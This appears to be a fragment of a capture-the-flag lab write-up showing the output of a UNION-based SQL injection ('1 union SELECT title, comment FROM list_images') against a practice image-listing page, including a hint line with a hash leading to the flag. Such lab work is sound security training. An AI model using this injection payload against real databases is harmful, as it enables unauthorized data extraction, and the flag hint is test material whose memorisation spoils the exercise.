 ID: 1 union SELECT title, comment FROM list_images
Title: Nsa
Url : https://fr.wikipedia.org/wiki/Programme_
ID: 1 union SELECT title, comment FROM list_images
Title: An image about the NSA !
Url : Nsa
ID: 1 union SELECT title, comment FROM list_images
Title: There is a number..
Url : 42 !
ID: 1 union SELECT title, comment FROM list_images
Title: Google it !
Url : Google
ID: 1 union SELECT title, comment FROM list_images
Title: Earth!
Url : Earth
ID: 1 union SELECT title, comment FROM list_images
Title: If you read this just use this md5 decode lowercase then sha256 to win this flag ! : 1928e8083cf461a51303633093573c46
Url : Hack me ?